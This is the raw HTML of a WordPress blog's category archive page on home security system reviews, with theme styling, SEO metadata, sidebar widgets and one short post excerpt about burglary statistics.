

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/category/best-home-security-systems-reviews/
body_size: 10407
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best home security systems reviews Archives - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/category/best-home-security-systems-reviews/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best home security systems reviews Archives - Blog Meeting" />
	<meta property="og:url" content="https://blogmeeting.com/category/best-home-security-systems-reviews/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blogmeeting.com/category/best-home-security-systems-reviews/","url":"https://blogmeeting.com/category/best-home-security-systems-reviews/","name":"Best home security systems reviews Archives - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"breadcrumb":{"@id":"https://blogmeeting.com/category/best-home-security-systems-reviews/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/category/best-home-security-systems-reviews/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Best home security systems reviews"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Best home security systems reviews Category Feed" href="https://blogmeeting.com/category/best-home-security-systems-reviews/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/categories/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="archive category category-best-home-security-systems-reviews category-305 wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68&#101;%6cl&#111;%40%61&#108;%62%61%72%2ec%6f%6d">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


<div class="page-header">
    <div class="site-container">
        <h1>
            Best home security systems reviews            
                    </h1>
        <div class="cx-breadcrumbs">
                    </div>
    </div>
</div>

<div class="site-body site-pad">
    <div class="site-container">
        
        <div id="primary" class="content-area">
			
							
													
					<article id="post-270" class="alba-blog-standard-block  post-270 post type-post status-publish format-standard hentry category-best-home-security-alarm-system category-best-home-security-systems-reviews category-simplisafe">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/protect-your-home-and-family-from-intruders/" rel="bookmark">Protect Your Home and Family from Intruders</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/protect-your-home-and-family-from-intruders/" title="9:35 pm" rel="bookmark"><time class="entry-date published" datetime="2013-05-24T21:35:52+00:00">May 24, 2013</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/protect-your-home-and-family-from-intruders/#comments">7 Comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>Are you aware that most burglars live within two miles of the homes they target, and that over a third of them use the front door? Did you know that 95 percent of home invasions committed by males? The reason that it is possible to present such statistics can be attributed to the fact that [&hellip;]</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/best-home-security-alarm-system/" rel="category tag">Best home security alarm system</a>, <a href="https://blogmeeting.com/category/best-home-security-systems-reviews/" rel="category tag">Best home security systems reviews</a>, <a href="https://blogmeeting.com/category/simplisafe/" rel="category tag">Simplisafe</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/protect-your-home-and-family-from-intruders/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
								
								
						
        </div><!-- #primary -->
        
        	
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
